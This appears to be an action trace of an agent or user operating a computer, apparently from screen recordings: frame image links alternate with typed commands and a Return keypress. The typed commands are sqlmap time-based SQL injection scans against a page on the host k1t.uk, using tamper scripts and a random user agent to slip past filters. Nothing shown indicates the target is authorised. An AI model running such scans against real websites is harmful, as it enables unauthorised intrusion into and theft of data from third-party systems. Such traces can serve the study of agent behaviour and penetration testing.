
Step: Run the time-based sqlmap scan with --tamper=charencode and --flush-session, then retype the command
text(sqlmap -u 'http://k1t.uk/listproducts.php?cat=1' --random-agent --technique=T --tamper=randomcase --flush-session)

text(sqlmap -u 'http://k1t.uk/listproducts.php?cat=1' --random-agent --technique=T --tamper=randomcase --flush-session)

key(Return)

text(sqlmap -u 'http://k1t.uk/listproducts.php?cat=1' --random-agent --flush-session --technique=T --tamper=charencode)
